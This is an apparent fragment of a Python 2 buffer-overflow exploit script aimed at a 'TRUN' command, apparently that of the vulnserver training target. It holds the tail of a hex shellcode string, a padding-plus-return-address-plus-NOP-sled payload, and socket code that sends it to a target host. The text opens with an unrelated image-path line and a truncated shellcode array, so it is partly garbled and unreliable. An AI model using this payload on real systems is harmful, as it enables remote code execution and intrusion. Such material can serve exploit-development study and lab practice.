 "\xdd\x79\x56\x47\x25\x39\x8d\xb4\xa8\xc0\x40\x80\x8e\xd2\x9c"
"\x09\x8b\x86\x70\x5c\x45\x70\x37\x36\x27\x2a\xe1\xe5\xe1\xba"
"\x74\xc6\x31\xbc\x78\x03\xc4\x20\xc8\xfa\x91\x5f\xe5\x6a\x16"
"\x18\x1b\x0b\xd9\xf3\x9f\x2b\x38\xd1\xd5\xc3\xe5\xb0\x57\x8e"
"\x15\x6f\x9b\xb7\x95\x85\x64\x4c\x85\xec\x61\x08\x01\x1d\x18"
"\x01\xe4\x21\x8f\x22\x2d" )
shellcode = 'A' * 2006 + "\xaf\x11\x50\x62" + "\x90" * 32 + shell
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((target, port))
print s.recv(1024)
s.send(('TRUN .' + shellcode))
print s.recv(1024)